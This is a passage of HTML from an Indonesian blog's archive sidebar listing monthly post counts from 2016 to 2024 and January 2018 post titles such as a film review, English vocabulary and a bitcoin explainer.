<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(108)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(162)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='posts'>
<li><a href='https://www.knkland.com/2018/01/daftar-kata-perasaan-bahasa-inggris.html'>Daftar Kata Perasaan Bahasa Inggris</a></li>
<li><a href='https://www.knkland.com/2018/01/pewarna-alami-dan-pewarna-sintetik.html'>Pewarna Alami dan Pewarna Sintetik</a></li>
<li><a href='https://www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html'>Teka-Teki Berpikir Kreatif (Berpikir Lateral)</a></li>
<li><a href='https://www.knkland.com/2018/01/ajaran-knkisme.html'>Ajaran KnKisme</a></li>
<li><a href='https://www.knkland.com/2018/01/kedidir-inspirasi-rumah-kecil.html'>Kedidir - Inspirasi Rumah Kecil</a></li>
<li><a href='https://www.knkland.com/2018/01/statistika-untuk-penelitian.html'>Statistika untuk Penelitian</a></li>
<li><a href='https://www.knkland.com/2018/01/tauhid-dan-macam-macam-tauhid.html'>Tauhid dan Macam-Macam Tauhid</a></li>
<li><a href='https://www.knkland.com/2018/01/cara-mudah-belajar-bahasa-inggris.html'>Cara Mudah Belajar Bahasa Inggris</a></li>
<li><a href='https://www.knkland.com/2018/01/review-film-prometheus.html'>Review Film - Prometheus</a></li>
<li><a href='https://www.knkland.com/2018/01/event-panas-berhadiah-panasnya-sampai.html'>Event Panas Berhadiah (Panasnya Sampai ke Tulang d...</a></li>
<li><a href='https://www.knkland.com/2018/01/stripes-kucing-lari-lari-tes-dolo.html'>Stripes Kucing Lari-Lari Mengejar Cheezburger</a></li>
<li><a href='https://www.knkland.com/2018/01/citra-emulator-emulator-game-nintendo.html'>Citra Emulator, Emulator Game Nintendo 3DS (Gak Pa...</a></li>
<li><a href='https://www.knkland.com/2018/01/50-fakta-emejing-tapi-kagak-guna.html'>50 Fakta Emejing tapi Kagak Guna</a></li>
<li><a href='https://www.knkland.com/2018/01/lifehack-gak-etis-yang-dapat.html'>LifeHack Gak Etis yang Dapat Menjerumuskan Ente ke...</a></li>
<li><a href='https://www.knkland.com/2018/01/quote-random-dari-berbagai-tokoh.html'>Quote Random dari Berbagai Tokoh (Terjemahin Sendi...</a></li>
<li><a href='https://www.knkland.com/2018/01/puisi-isi-hati-sang-juara-karya-mimin-k.html'>Puisi &quot;Isi Hati Sang Juara&quot; Karya Mimin K</a></li>
<li><a href='https://www.knkland.com/2018/01/cara-membuat-orang-orangan-bergandengan.html'>Cara Membuat Orang-Orangan Bergandengan Tangan (Ki...</a></li>
<li><a href='https://www.knkland.com/2018/01/piano-yang-bisa-bicara.html'>Piano yang Bisa Bicara</a></li>
<li><a href='https://www.knkland.com/2018/01/55-buku-bagus-di-bawah-200-halaman.html'>55 Buku Bagus di Bawah 200 Halaman</a></li>
<li><a href='https://www.knkland.com/2018/01/apa-itu-bitcoin.html'>Apa itu bitcoin?</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(61)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(137)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/06/'>
June
</a>
